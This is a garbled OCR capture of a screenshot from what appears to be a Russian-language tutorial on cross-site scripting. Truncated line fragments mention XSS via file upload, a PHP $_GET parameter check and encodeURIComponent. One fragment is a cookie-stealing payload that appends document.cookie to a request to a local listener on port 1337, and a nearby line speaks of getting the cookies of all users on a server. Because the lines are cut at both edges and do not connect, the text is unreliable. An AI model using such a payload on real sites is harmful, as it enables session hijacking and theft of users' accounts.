
 куки)
7.0.0.1:1337/?cookie=
' + document.cookie нужна для отправле
лучаем куки всех пользователей на серве
ровать поиск:
о сделать намного лучше. На многих сайтах уже давно есть фильтраци
уков, я уверяю.

), требуется кодирование

_GET) || $_GET['name'] == NULL || $_GET['name'] == ''){

S via File Upload. На первый взгляд, кажется простой задаче
mith

 действий пользователя не так уж просто. Нам всегда в та
onent(name) + '=' + encodeURIComponent(value);

рму с уже подставленным файлом, и после перенаправить ег